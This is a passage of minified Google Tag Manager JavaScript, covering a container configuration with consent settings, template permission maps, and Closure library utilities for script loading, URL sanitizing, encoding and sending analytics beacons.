"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BLgcvCeNNg+/SxSbyTNLHSzIiNuFEgc/bxpIdYhjPRMnqu+uYwQbxsJFSvQqZih2PCidkmHV6VluU809JCEUdCI=\",\"version\":0},\"id\":\"51821d6a-1df8-4999-a5f4-53448a29bdad\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIL9LZAgEoUR1l2xFiEYJWPXLVp4VTI/K52Zcor1Cwiz12pDSnOJ80/FqeGpgxMOPC5KzBshYC9OMwHMDpkO9mk=\",\"version\":0},\"id\":\"4f7c6bf1-a184-42d2-8aa9-0dda10405804\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BEDVimT+Rsc6qqCvSEUGhw6IZHgA6tiy/Hh7CDpsxHS5klvFyhf8W7zojom3vYz9GWOeA+H24RHRnJHlsxiWGGE=\",\"version\":0},\"id\":\"2c98b344-93c3-4015-aea8-5d9169f4e83e\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BE6dvK4z4mqXMkHHH6lAfdRgK9wS4QG3zZd1pCrjOULD6VJTcB8sQvTgbK3/trF2EasQmuStCPnoAwL+JufZM9U=\",\"version\":0},\"id\":\"2a5f4d47-2ff3-4852-9d82-7b1232c33e04\"}]}","44":"101509157~103116026~103200004~103233427~104573694~104684208~104684211~115834636~115834638~115868792~115868794","45":true,"46":{"1":"1000","10":"5a20","11":"5a20","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD","2":"9","20":"5000","21":"5000","22":"3.2.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","60":"0","7":"10"},"48":true,"5":"GT-PHPCHP3","55":["G-LKD5VRFC70","G-NW13710V64"],"56":[{"1":403,"3":0.01,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.01,"4":115938468,"5":115938469,"6":0,"7":1}],"59":["G-LKD5VRFC70","G-NW13710V64"],"6":"98813871","8":"res_ts:1727429835208873,srv_cl:817094574,ds:live,cv:2","9":"G-LKD5VRFC70|G-NW13710V64"}
,"permissions":{
"__c":{}
,
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_em_download":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_form":{"access_template_storage":{},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.formInteract","gtm.formSubmit"]},"detect_form_submit_events":{"allowWaitForTags":""},"detect_form_interaction_events":{}}
,
"__ccd_em_outbound_click":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_page_view":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.historyChange-v2"]},"access_template_storage":{},"detect_history_change_events":{}}
,
"__ccd_em_scroll":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.scrollDepth"]},"access_template_storage":{},"detect_scroll_events":{}}
,
"__ccd_em_site_search":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"read_container_data":{}}
,
"__ccd_em_video":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.video"]},"access_template_storage":{},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":false}}
,
"__ccd_ga_first":{"read_dom_elements":{"allowedCssSelectors":"any"}}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__gct":{"access_template_storage":{}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__c"
,
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_em_download"
,
"__ccd_em_form"
,
"__ccd_em_outbound_click"
,
"__ccd_em_page_view"
,
"__ccd_em_scroll"
,
"__ccd_em_site_search"
,
"__ccd_em_video"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__e"
,
"__gct"
,
"__ogt_1p_data_v2"
,
"__set_product_settings"

]


}



};




var k,aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=ea(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ma={},na={},oa=function(a,b,c){if(!c||a!=null){var d=na[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},pa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ma?g=ma:g=fa;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ha&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(ma,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(na[n]===void 0){var r=
Math.random()*1E9>>>0;na[n]=ha?fa.Symbol(n):"$jscp$"+r+"$"+n}da(g,na[n],{configurable:!0,writable:!0,value:q})}}};pa("Symbol",function(a){if(a)return a;var b=function(f,g){this.C=f;da(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.C};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6");
var qa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ra;if(ha&&typeof Object.setPrototypeOf=="function")ra=Object.setPrototypeOf;else{var sa;a:{var va={a:!0},wa={};try{wa.__proto__=va;sa=wa.a;break a}catch(a){}sa=!1}ra=sa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var xa=ra,za=function(a,b){a.prototype=qa(b.prototype);a.prototype.constructor=a;if(xa)xa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Cr=b.prototype},m=function(a){var b=typeof ma.Symbol!="undefined"&&ma.Symbol.iterator&&a[ma.Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},Aa=function(a){for(var b,
c=[];!(b=a.next()).done;)c.push(b.value);return c},Ba=function(a){return a instanceof Array?a:Aa(m(a))},Da=function(a){return Ca(a,a)},Ca=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ea=ha&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};
pa("Object.assign",function(a){return a||Ea},"es6");var Fa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.Cr=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Js=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.C={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.Aa=function(){return Ka(this,1)};Ja.prototype.rc=function(){return Ka(this,2)};Ja.prototype.Yb=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.R=a;this.parent=b;this.N=this.C=void 0;this.zb=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.wh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.zb)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.zb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.lb=function(){var a=new Ma(this.R,this);this.C&&a.Lb(this.C);a.Yc(this.H);a.Pd(this.N);return a};k.Id=function(){return this.R};k.Lb=function(a){this.C=a};k.Wm=function(){return this.C};k.Yc=function(a){this.H=a};k.nj=function(){return this.H};k.Ta=function(){this.zb=!0};k.Pd=function(a){this.N=a};k.nb=function(){return this.N};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.ja=a;this.parent=b;this.R=this.H=void 0;this.zb=!1;this.N=function(d,e,f){return d.apply(e,f)};this.C=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.U=c};Ra.prototype.add=function(a,b){Sa(this,a,b,!1)};Ra.prototype.wh=function(a,b){Sa(this,a,b,!0)};var Sa=function(a,b,c,d){a.zb||a.U.has(b)||(d&&a.U.add(b),a.C.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.zb||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.U.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.lb=function(){var a=new Ra(this.ja,this);this.H&&a.Lb(this.H);a.Yc(this.N);a.Pd(this.R);return a};k.Id=function(){return this.ja};k.Lb=function(a){this.H=a};k.Wm=function(){return this.H};
k.Yc=function(a){this.N=a};k.nj=function(){return this.N};k.Ta=function(){this.zb=!0};k.Pd=function(a){this.R=a};k.nb=function(){return this.R};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.kn=a;this.Om=c===void 0?!1:c;this.debugInfo=[];this.C=b};za(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=ab(a,e.value),c instanceof Ia);e=d.next());return c}
function ab(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=Aa(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Ba(l)))}catch(q){var p=a.Wm();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var bb=function(){this.H=new La;this.C=Xa(17)?new Ra(this.H):new Ma(this.H)};k=bb.prototype;k.Id=function(){return this.H};k.Lb=function(a){this.C.Lb(a)};k.Yc=function(a){this.C.Yc(a)};k.execute=function(a){return this.Lj([a].concat(Ba(Fa.apply(1,arguments))))};k.Lj=function(){for(var a,b=m(Fa.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=ab(this.C,c.value);return a};
k.hp=function(a){var b=Fa.apply(1,arguments),c=this.C.lb();c.Pd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=ab(c,f.value);return d};k.Ta=function(){this.C.Ta()};var cb=function(){this.Ga=!1;this.da=new Ja};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ga||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ga||this.da.remove(a)};k.Aa=function(){return this.da.Aa()};k.rc=function(){return this.da.rc()};k.Yb=function(){return this.da.Yb()};k.Ta=function(){this.Ga=!0};k.zb=function(){return this.Ga};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){jb[a]=jb[a]||[];jb[a][b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){jb.GTAG_EVENT_FEATURE_CHANNEL=nb}function ob(a){var b=jb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return hb(c.join("")).replace(/\.+$/,"")};function pb(){}function qb(a){return typeof a==="function"}function rb(a){return typeof a==="string"}function sb(a){return typeof a==="number"&&!isNaN(a)}function tb(a){return Array.isArray(a)?a:[a]}function ub(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function vb(a,b){if(!sb(a)||!sb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function wb(a,b){for(var c=new xb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function yb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function zb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Ab(a){return Math.round(Number(a))||0}function Bb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Cb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Db(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Eb(){return new Date(Date.now())}function Fb(){return Eb().getTime()}var xb=function(){this.prefix="gtm.";this.values={}};xb.prototype.set=function(a,b){this.values[this.prefix+a]=b};xb.prototype.get=function(a){return this.values[this.prefix+a]};xb.prototype.contains=function(a){return this.get(a)!==void 0};
function Gb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Hb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Ib(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Jb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Kb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}
function Lb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Nb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Ob=/^\w{1,9}$/;function Pb(a,b){a=a||{};b=b||",";var c=[];yb(a,function(d,e){Ob.test(d)&&e&&c.push(d)});return c.join(b)}
function Qb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Rb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Sb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Tb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Ub(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Vb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Ba(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Wb=globalThis.trustedTypes,Xb;function Yb(){var a=null;if(!Wb)return a;try{var b=function(c){return c};a=Wb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function Zb(){Xb===void 0&&(Xb=Yb());return Xb};var $b=function(a){this.C=a};$b.prototype.toString=function(){return this.C+""};function ac(a){var b=a,c=Zb(),d=c?c.createScriptURL(b):b;return new $b(d)}function bc(a){if(a instanceof $b)return a.C;throw Error("");};var cc=Da([""]),dc=Ca(["\x00"],["\\0"]),hc=Ca(["\n"],["\\n"]),ic=Ca(["\x00"],["\\u0000"]);function jc(a){return a.toString().indexOf("`")===-1}jc(function(a){return a(cc)})||jc(function(a){return a(dc)})||jc(function(a){return a(hc)})||jc(function(a){return a(ic)});var kc=function(a){this.C=a};kc.prototype.toString=function(){return this.C};var lc=function(a){this.Nq=a};function mc(a){return new lc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var nc=[mc("data"),mc("http"),mc("https"),mc("mailto"),mc("ftp"),new lc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function oc(a){var b;b=b===void 0?nc:b;if(a instanceof kc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof lc&&d.Nq(a))return new kc(a)}}var pc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function qc(a){var b;if(a instanceof kc)if(a instanceof kc)b=a.C;else throw Error("");else b=pc.test(a)?a:void 0;return b};function rc(a,b){var c=qc(b);c!==void 0&&(a.action=c)};function sc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var tc=function(a){this.C=a};tc.prototype.toString=function(){return this.C+""};var vc=function(){this.C=uc[0].toLowerCase()};vc.prototype.toString=function(){return this.C};function wc(a,b){var c=[new vc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof vc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var xc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function yc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,zc=window.history,A=document,Ac=navigator;function Bc(){var a;try{a=Ac.serviceWorker}catch(b){return}return a}var Cc=A.currentScript,Dc=Cc&&Cc.src;function Ec(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Fc(a){return(Ac.userAgent||"").indexOf(a)!==-1}function Gc(){return Fc("Firefox")||Fc("FxiOS")}function Hc(){return(Fc("GSA")||Fc("GoogleApp"))&&(Fc("iPhone")||Fc("iPad"))}function Ic(){return Fc("Edg/")||Fc("EdgA/")||Fc("EdgiOS/")}
var Jc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Kc={height:1,onload:1,src:1,style:1,width:1};function Lc(a,b,c){b&&yb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Mc(a,b,c,d,e){var f=A.createElement("script");Lc(f,d,Jc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ac(yc(a));f.src=bc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Nc(){if(Dc){var a=Dc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Oc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Lc(g,c,Kc);d&&yb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Pc(a,b,c,d){return Qc(a,b,c,d)}function Rc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Sc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Tc(a){w.setTimeout(a,0)}function Uc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Vc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Wc(a){var b=A.createElement("div"),c=b,d,e=yc("A<div>"+a+"</div>"),f=Zb(),g=f?f.createHTML(e):e;d=new tc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof tc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Xc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Yc(a,b,c){var d;try{d=Ac.sendBeacon&&Ac.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Qc(a,b,c)}function ad(a,b){try{return Ac.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}var bd={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"};
function cd(a,b,c,d,e){if(dd()){var f=oa(Object,"assign").call(Object,{},bd);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.mode&&(f.mode=c.mode),c.method&&(f.method=c.method));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==null||e()}),!0}catch(l){}}if(c&&c.Me)return e==null||e(),
!1;if(b){var h=ad(a,b);h?d==null||d():e==null||e();return h}ed(a,d,e);return!0}function dd(){return typeof w.fetch==="function"}function fd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function gd(){var a=w.performance;if(a&&qb(a.now))return a.now()}
function hd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function id(){return w.performance||void 0}function jd(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Qc=function(a,b,c,d){var e=new Image(1,1);Lc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},ed=Yc;function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b){return this.evaluate(a)===this.evaluate(b)}function md(a,b){return this.evaluate(a)||this.evaluate(b)}function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function od(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function pd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var qd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,rd=function(a){if(a==null)return String(a);var b=qd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},sd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},td=function(a){if(!a||rd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!sd(a,"constructor")&&!sd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
